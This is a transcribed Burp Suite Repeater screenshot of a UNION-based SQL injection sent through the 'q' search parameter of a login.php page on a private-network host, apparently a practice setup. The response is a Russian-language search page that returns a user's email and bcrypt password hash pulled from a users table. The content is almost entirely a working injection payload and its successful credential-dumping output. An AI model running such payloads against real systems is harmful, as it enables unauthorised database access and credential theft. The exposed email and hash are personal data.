 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: http
Request
Pretty Raw Hex \n ≡
1 GET /login.php?q=
1'%20union%20select%20null,null,concat(id,0x3a,email,0x3a,password)%20from%20users%20whe
re%20id=1%20--%20- HTTP/1.1
2 Host: 192.168.0.7:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
57 <p>
Искать можно по заголовку и по тексту. Оставьте пустым для показа всех
постов.
</p>
58
59 <form method="get" action="">
60 <div class="input-group mb-3">
61 <input type="text" name="q" class="form-control" placeholder="Поиск..."
value="1&#039; union select
null,null,concat(id,0x3a,email,0x3a,password) from users where id=1 -- -
">
62 <div class="input-group-append">
63 <button class="btn btn-outline-secondary" type="submit">
Найти
</button>
64 </div>
65 </div>
66 </form>
67
68 <h5>
Результаты
</h5>
69
70 <div>
1' union select null,null,concat(id,0x3a,email,0x3a,password) from users
where id=1 -- -
</div>
<div class='post-card'>
<h5>
</h5>
<div>
1:leo@mail.ru:$2y$10$Ir92fgzVRvWxLJ2Anu7XEeTIXGYus3pxVgWpi3GXdXhas1d0aDQ
8a
</div>
<small class='text-muted'>
ID поста:
</small>
</div>
</div>
71 </div>
72 </div>
73 </body>
74 </html>
75
76
Search 0 highlights
Inspect
Request a
Request
Request
Request
Request
Response
/ Поиск
Done